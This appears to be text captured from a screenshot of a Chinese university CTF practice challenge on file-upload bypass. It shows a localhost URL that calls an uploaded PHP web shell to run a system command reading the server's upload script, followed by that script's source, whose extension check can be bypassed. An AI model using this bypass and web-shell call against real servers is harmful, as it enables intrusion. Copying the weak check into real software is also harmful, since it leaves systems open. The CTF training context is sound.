 练习场 - 西电 CTF 终端
localhost:3530/uploads/shell.png
http://localhost:3530/uploads/sh
view-source:http://localhost:3530/uploads/shell.png.php?bthcls=system("cat ../upload.php");
yak
1 <?php
2 $targetDir = 'uploads/';
3 $allowedExtensions = ['png'];
4
5
6 if ($_SERVER['REQUEST_METHOD'] === 'POST' && isset($_FILES['file'])) {
7     $file = $_FILES['file'];
8     $tmp_path = $_FILES['file']['tmp_name'];
9
10     if ($file['type'] !== 'image/png') {
11         die(json_encode(['success' => false, 'message' => '文件类型不符合要求']));
12     }
13
14     if (filesize($tmp_path) > 512 * 1024) {
15         die(json_encode(['success' => false, 'message' => '文件太大']));
16     }
17
18     $fileName = $file['name'];
19     $fileNameParts = explode('.', $fileName);
20
21     if (count($fileNameParts) >= 2) {
22         $secondSegment = $fileNameParts[1];
23         if ($secondSegment !== 'png') {
24             die(json_encode(['success' => false, 'message' => '文件后缀不符合要求']));
25         }
26     } else {
27         die(json_encode(['success' => false, 'message' => '文件后缀不符合要求']));
28     }
29
30     $uploadFilePath = dirname(__FILE__) . '/' . $targetDir . basename($file['name']);
31
32     if (move_uploaded_file($tmp_path, $uploadFilePath)) {
33         die(json_encode(['success' => true, 'file_path' => $uploadFilePath]));
34     } else {
35         die(json_encode(['success' => false, 'message' => '文件上传失败']));
36     }
37 }
38 else{
39     highlight_file(__FILE__);
40 }
41 ?>
42